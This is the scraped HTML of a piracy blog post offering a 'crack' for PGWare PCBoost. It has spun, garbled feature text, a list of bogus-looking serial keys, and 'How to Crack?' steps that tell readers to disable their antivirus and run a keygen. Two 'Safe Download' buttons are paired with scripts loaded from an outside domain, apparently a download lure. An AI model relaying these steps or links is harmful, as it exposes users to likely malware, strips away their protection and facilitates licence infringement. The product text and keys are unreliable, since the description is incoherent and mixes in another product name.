					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-1" class=" menu sf-menu"><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://activationskeyfree.org/category/windows/">Windows</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14"><a href="https://activationskeyfree.org/category/softwares/">Softwares</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://activationskeyfree.org/category/multimedia/">Multimedia</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://activationskeyfree.org/category/graphics/">Graphics</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div data-rocket-location-hash="5ab50cf487e2c225ca702e143dc395df" class="site grid-container container hfeed" id="page">
				<div data-rocket-location-hash="81d953142d21eae6d4f639a4248f89e1" class="site-content" id="content">
			
	<div data-rocket-location-hash="0473109c5c32c4e7176a109b3dc396b1" class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-7167" class="post-7167 post type-post status-publish format-standard has-post-thumbnail hentry category-softwares tag-pc-ware-pcboost-crack tag-pc-ware-pcboost-latest-key tag-pc-ware-pcboost-product-key tag-pc-ware-pcboost-serial-key" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="688" height="387" src="https://activationskeyfree.org/wp-content/uploads/2022/11/PGWare-PCBoost.jpg" class="attachment-full size-full wp-post-image" alt="PGWare PCBoost 5.12.15.2023 Crack" itemprop="image" decoding="async" fetchpriority="high" srcset="https://activationskeyfree.org/wp-content/uploads/2022/11/PGWare-PCBoost.jpg 688w, https://activationskeyfree.org/wp-content/uploads/2022/11/PGWare-PCBoost-300x169.jpg 300w" sizes="(max-width: 688px) 100vw, 688px" />		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">PGWare PCBoost 5.12.15.2023 Crack</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-11-24T06:11:55+00:00" itemprop="datePublished">November 24, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://activationskeyfree.org/author/saeed/" title="View all posts by saeed bhai" rel="author" itemprop="url"><span class="author-name" itemprop="name">saeed bhai</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class='code-block code-block-2' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<center><style>
        .button {
            background-color: #4CAF50; /* Green */
            border: none;
            color: white;
            padding: 15px 30px; /* Larger padding for a bigger button */
            text-align: center;
            text-decoration: none;
            display: inline-block;
            font-size: 20px; /* Slightly larger font size */
            margin: 10px 0; /* Added some margin for spacing */
            cursor: pointer;
            -webkit-transition-duration: 0.4s; /* Safari */
            transition-duration: 0.4s;
            border-radius: 5px; /* Slightly more rounded corners for better look */
            width: auto; /* Automatically adjust width based on content */
        }
        .button:hover {
            box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
        }
    </style>
    <a href="javascript:void(0)" rel="nofollow" class="buttonPress-95">
<button class="button">⇩ Safe Download</button>
</a><script data-cfasync="false" async="" type="text/javascript" src="https://filesupcloud.info/?h=31930769bc66433f8f0aa429ee3a95b8&user=95"></script></center></div>
<h2 style="text-align: center;"><span style="color: #003366;">PGWare PCBoost 5.12.15.2023 Crack With Activation Key Free Download</span></h2>
<p><strong>PC Ware PCBoost Crack</strong> most widely used version is, with over 98% of all installations currently using this version. After installation and configuration, it defines an auto-start registry entry that causes this program to run at every Windows startup for all user logins. The main executable of the program is pcboost.exe. The vast majority of those who have this installed end up removing it after a couple of weeks. The software installer includes 19 files and is typically about 9.43 MB (9,885,913 bytes). PCBoostUpdate.exe is the automatic software update component designed to download and apply new updates in case new versions are released. The program is &#8220;tailored&#8221; for ordinary <a href="https://activationskeyfree.org/pgware-pcboost-crack">users</a>, that is, for you and me, those who only need the result after 2-3 mouse clicks. You can familiarize yourself with the program in more detail, see the description in the screenshots and download PCBoost Key <a href="https://activationskeyfree.org/?p=7167&amp;preview=true">below</a>.</p>
<p><strong>PC Ware PCBoost Latest Key</strong> allows you to run programs such as games, video production, photo editing software, and any software that requires excessive processing power to run much faster than the software was originally designed to run. With little to no effort, you can instantly force programs and games to run faster on your computer without having to buy new hardware. Most programs are designed to use a minimal amount of CPU (processor) power, which often causes the CPU to sit idle and not be used to its full potential. With PCBoost, your computer can take advantage of this by allocating more CPU power to the currently activated application. . Get acquainted with another utility from PGware &#8211; PCBoost, designed to automatically free up computer resources for running applications, allowing them to increase their performance. PCBoost Full has a <a href="https://activationskeyfree.org/?p=7167&amp;preview=true">simple</a> interface and does not require complicated settings &#8211; computer optimization is done automatically.</p>
<p><strong>PC Ware PCBoost Serial Key</strong> constantly monitors which application is running as the active and foreground program; then it tells the CPU to give this app priority over all other apps. This direct instruction to the CPU forces the application to receive more attention and quickly finish any task that is required as soon as possible. If you switch to another program or game, <a href="https://activationskeyfree.org/?p=7167&amp;preview=true">PCBoost</a> instantly notices this change and tells the CPU to set the old app to a normal priority and the newly active and foreground app to a higher priority. This approach allows the current, active program to always use as much CPU power as possible. Most programs are designed to use a minimal amount of CPU (processor) power, which often causes the CPU to idle and not be used to its full potential; with PCBoost, your computer can take advantage of this by allocating more CPU power to the currently active application.</p>
<p><strong>PC Ware PCBoost Product Key </strong>is a PGWARE product that helps speed up your computer so that it can run smoothly when playing games or running tasks without the need for a hardware upgrade. The software has a simple interface but provides enormous power, it can instantly force programs and games to run faster on your computer. EcoBoost increases computer performance by allocating higher portions of CPU power to active applications and games. EcoBoost is a revolutionary product that enhances processor-intensive software to run at even faster speeds. Very easy to use, fully compatible with all versions of Microsoft Windows, and compatible with most software. With <a href="https://activationskeyfree.org/?p=7167&amp;preview=true">EcoBoost</a>, your computer will run faster than ever. Increase the performance of your PC most easily.</p>
<p><img decoding="async" class=" wp-image-7169 aligncenter" src="https://activationskeyfree.org/wp-content/uploads/2022/11/PGWare-PCBoost-300x169.jpg" alt="PGWare PCBoost 5.12.15.2023 Crack" width="426" height="240" srcset="https://activationskeyfree.org/wp-content/uploads/2022/11/PGWare-PCBoost-300x169.jpg 300w, https://activationskeyfree.org/wp-content/uploads/2022/11/PGWare-PCBoost.jpg 688w" sizes="(max-width: 426px) 100vw, 426px" /></p>
<h3>Key Features</h3>
<ul>
<li>Enhancing the performance of applications and video games by growing the PROCESSOR power and providing concern to the support.</li>
<li>Consistently screens which software is operating as the foreground as well as active applications.</li>
<li>The CPU standard test function has been added to get an estimation of exactly how fast and steady your pc CPU is.</li>
<li>You do not have to be a pc <a href="https://activationskeyfree.org/?p=7167&amp;preview=true">professional</a> to obtain the many out of COMPUTER Booster as well as accelerate your COMPUTER.</li>
<li>Built/in antagónico software block listing to stop application issues like delays or pc accidents.</li>
<li>A prevent list of contrapposto programs is built/in to avoid application issues, like slow procedures or pc accidents.</li>
<li>Operates in the record, which enables the application to run silently and speed up programs with no user discussion.</li>
<li>Attempt it out before buying a permit with free lifetime improvements and excellent specialized assistance.</li>
<li>Despite the truth that the PC Booster builders do not truly differentiate between computerized tuning and optimization, those features are capable of being combined, which have to enhance the overall performance of your machine. Games and applications that require plenty of overall performance use devoted hardware.</li>
<li>This software will provide your PC at a greater pace without requiring you to improve your hardware.</li>
<li>A PC machine may be made greater green with the assistance of this program.</li>
<li>This utility plays all the essential duties so that the machine runs greater fast.</li>
<li>It improves the capability of drives in addition to processes.</li>
<li>For applications and video games to run fast, you ought to set up this utility.</li>
<li>Users could regularly check the <a href="https://activationskeyfree.org/?p=7167&amp;preview=true">prominent</a> and salient processes to see what programmers are running.</li>
<li>Increasing Machine capabilities and considering supporting to improve the functionality of programmers and interactive media.</li>
<li>To maximize the benefits of Desktop Accelerator and speed up their laptop, users aren’t required to be a technical expert.</li>
<li>Antagonizing computer-blocked descriptions are designed to avoid programming problems like inefficiencies or computer calamities.</li>
<li>To minimize programming problems having processes or computer catastrophes restrict the blacklist of incompatible apps integrated into the system.</li>
</ul>
<h3>Main Features</h3>
<ul>
<li>Compatible with Microsoft Windows 10, 8, 7, Vista, XP &amp; Windows Server 2012, 2008, 2003. 32-BIT/64-BIT ready.</li>
<li>Optimizes games and applications by increasing the processor priority thread of the currently active application, allowing these programs to run faster.</li>
<li>Runs in the background, which allows the software to run quietly and accelerate applications without user interaction.</li>
<li>The new ideal processor setting automatically sets applications to use processor cores that are not being fully utilized.</li>
<li>A processor benchmark test feature has been added to get an estimate of how fast and stable your computer processor is.</li>
<li>Built-in and fully editable block list of <a href="https://activationskeyfree.org/?p=7167&amp;preview=true">applications</a> that are not compatible, to prevent problems with the software such as slowdowns or computer crashes.</li>
<li>New and improved modern user interface, easy and intuitive to use and compliant with Windows user interface guidelines.</li>
<li>Software updates can be downloaded and installed directly from inside the application without having to visit our website.</li>
</ul>
<h3>What&#8217;s New?</h3>
<ul>
<li>This software could maintain the system.</li>
<li>Reduce obstructions to speed up the computer.</li>
<li>Accelerated commencement and slowed down closure.</li>
<li>Reduce their expenses and add approximately two periods towards the lifespan of any computer.</li>
<li>Eliminate undesirable information and personal Temporary internet records.</li>
<li><a href="https://activationskeyfree.org/?p=7167&amp;preview=true">Plan regular, automated servicing.</a></li>
<li>Auto-clean a computer when it isn’t in use.</li>
<li>Running inside the scenes quietly.</li>
</ul>
<h3>System Requirements</h3>
<ul>
<li>Supported Operating System: Windows XP/Vista/7/8/8.1/10</li>
<li>Memory (RAM) required: 512 MB of RAM required.</li>
<li>Hard Disk Space <a href="https://activationskeyfree.org/?p=7167&amp;preview=true">required</a>: 15 MB of free hard disk space required.</li>
<li>Processor: Intel Dual Core processor or later.</li>
</ul>
<h3>Serial Key</h3>
<ul>
<li>DKFAALFKALKEIJAKLJVKLAFKL</li>
<li>AJSLKFJLASKLLKADJALKJFQJO</li>
<li>EJAJFLKAJFIOQWJEOIFJOIJFKL</li>
<li>JAJLHFAHEIUQORIOQUIEROQ</li>
<li>IEHUIOQERTYQOQIWEURYQO</li>
</ul>
<p><iframe title="PGWare PCBoost Kurulum By A h m e t" src="https://www.youtube.com/embed/lVEdrEylndk" width="1128" height="635" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h3>How to Crack?</h3>
<ul>
<li>First, <a href="https://activationskeyfree.org/?p=7167&amp;preview=true">download</a> the latest version.</li>
<li>Uninstall the previous version.</li>
<li>Note Turn off the Virus Guard.</li>
<li>After downloading Unpack or extract the RAR file and open setup.</li>
<li>Install the setup after installation.</li>
<li>Use the keygen, and generate a serial key to <a href="https://activationskeyfree.org/?p=7167&amp;preview=true">activate</a> the software.</li>
<li>After all of these enjoy the PGWare PCBoost Latest Version of 2020.</li>
</ul>
<h3 style="text-align: center;"><a href="http://www.pgware.com/products/pcboost/">Download Link</a></h3>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://activationskeyfree.org/pgware-pcboost-crack/" data-a2a-title="PGWare PCBoost 5.12.15.2023 Crack"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Factivationskeyfree.org%2Fpgware-pcboost-crack%2F&amp;linkname=PGWare%20PCBoost%205.12.15.2023%20Crack" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Factivationskeyfree.org%2Fpgware-pcboost-crack%2F&amp;linkname=PGWare%20PCBoost%205.12.15.2023%20Crack" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Factivationskeyfree.org%2Fpgware-pcboost-crack%2F&amp;linkname=PGWare%20PCBoost%205.12.15.2023%20Crack" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><style>
        .button {
            background-color: #4CAF50; /* Green */
            border: none;
            color: white;
            padding: 15px 30px; /* Larger padding for a bigger button */
            text-align: center;
            text-decoration: none;
            display: inline-block;
            font-size: 20px; /* Slightly larger font size */
            margin: 10px 0; /* Added some margin for spacing */
            cursor: pointer;
            -webkit-transition-duration: 0.4s; /* Safari */
            transition-duration: 0.4s;
            border-radius: 5px; /* Slightly more rounded corners for better look */
            width: auto; /* Automatically adjust width based on content */
        }
        .button:hover {
            box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
        }
    </style>
    <a href="javascript:void(0)" rel="nofollow" class="buttonPress-95">
<button class="button">⇩ Safe Download</button>
</a><script data-cfasync="false" async="" type="text/javascript" src="https://filesupcloud.info/?h=31930769bc66433f8f0aa429ee3a95b8&user=95"></script></center></div>
<!-- CONTENT END 1 -->
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://activationskeyfree.org/category/softwares/" rel="category tag">Softwares</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://activationskeyfree.org/tag/pc-ware-pcboost-crack/" rel="tag">PC Ware PCBoost Crack</a>, <a href="https://activationskeyfree.org/tag/pc-ware-pcboost-latest-key/" rel="tag">PC Ware PCBoost Latest Key</a>, <a href="https://activationskeyfree.org/tag/pc-ware-pcboost-product-key/" rel="tag">PC Ware PCBoost Product Key</a>, <a href="https://activationskeyfree.org/tag/pc-ware-pcboost-serial-key/" rel="tag">PC Ware PCBoost Serial Key</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://activationskeyfree.org/magix-acid-pro-crack/" rel="prev">MAGIX ACID Pro 11.0.10.22 Crack</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://activationskeyfree.org/movavi-video-converter-crack/" rel="next">Movavi Video Converter Crack 23.0.3</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div data-rocket-location-hash="8b87cb5e38ead5348af87779c1e5fdcc" class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://activationskeyfree.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<button class="search-submit" aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://activationskeyfree.org/tuneskit-audio-converter-crack/">TunesKit Audio Converter Crack With License Key Free Download</a>
									</li>
											<li>
					<a href="https://activationskeyfree.org/ezdrummer-vst-crack/">EZdrummer 2 VST Crack v3.2.8 With Keygen Free Download</a>
									</li>
											<li>
					<a href="https://activationskeyfree.org/xfer-serum-vst-crack/">Xfer Serum VST Crack 1.363 With Serial Key</a>
									</li>
											<li>
					<a href="https://activationskeyfree.org/airserver-crack/">AirServer Crack With License Key Free Download</a>
									</li>
											<li>
					<a href="https://activationskeyfree.org/expert-pdf-crack/">Expert PDF Crack 15.0.78.0001 With License Key</a>
									</li>
					</ul>

		</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 activationkeysfree Download</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>



<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"189423503","post":"7167","tz":"0","srv":"activationskeyfree.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "189423503", "7167" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/activationskeyfree.org\/wp-admin\/admin-ajax.php","nonce":"609bec9fd0","url":"https:\/\/activationskeyfree.org\/pgware-pcboost-crack","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://activationskeyfree.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script src="https://activationskeyfree.org/wp-content/cache/min/1/781f542f0826d3907b10f1f5dc024c35.js" data-minify="1" data-rocket-defer defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c15fdcde5e9e4417951b26858d83367f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769362418 -->